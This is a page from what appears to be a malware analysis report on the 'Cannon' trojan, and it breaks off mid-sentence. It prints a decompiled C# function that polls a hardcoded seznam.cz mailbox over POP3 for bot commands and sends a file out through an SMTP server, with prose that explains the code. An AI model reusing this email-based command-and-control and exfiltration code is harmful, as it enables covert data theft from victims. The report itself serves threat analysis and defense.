///////////////////////////////////////////////////////////////
/////////////// Cannon Malware "txt_Tick"  function ///////////////
///////////////////////////////////////////////////////////////
private void txt_Tick(object sender, EventArgs e)
{
 try
{
 txt.Enabled = false;
 string[] array = "REDACTED_PASSWORD|trala.cosh2".Split('|');
 ai = array[1];
 bi = array[0];
 Lenor lenor = new Lenor();
 _adr = lenor.pi(_id, "trala.cosh2" + "@post.cz", bi, "pop.seznam.cz");
 if (_adr.Length > 0)
 {
  MDat mDat = new MDat();
  mDat.Dom = "@post.cz";
  mDat.Host = "smtp.seznam.cz";
  mDat.fn = dir + "s.txt";
  mDat.ID = _id;
  mDat.bod = "ok";
  mDat.mT = "sahro.bella7";
  AUTH aUTH = new AUTH();
  aUTH.mF1 = a1;
  aUTH.p1 = b1;
  aUTH.mF2 = a2;
  aUTH.p2 = b2;
  aUTH.mF3 = a3;
  aUTH.p3 = b3;
  lenor.sent(mDat, aUTH);
  load.Enabled = true;
 }
 else
 {
  txt.Enabled = true;
 }
 }
 catch (Exception)
{
 load.Enabled = true;
}
}
The "txt_Tick" function is launched with the interval of 120000 milliseconds or 120 seconds.The function sets up variables and splits username and password leveraging “|” as follows:
"REDACTED_PASS|trala.cosh2".
The function "lenor.pi" authenticates to the email account “trala.cosh2@post.cz" and retrieves messages via pop3Client.GetMessageCount() for the message looping over subjects with the bot ID (message.Headers.Subject == ID) and retrieving message body message.MessagePart.Body and converting text (BitConverter.ToString(body)) to string and
11/20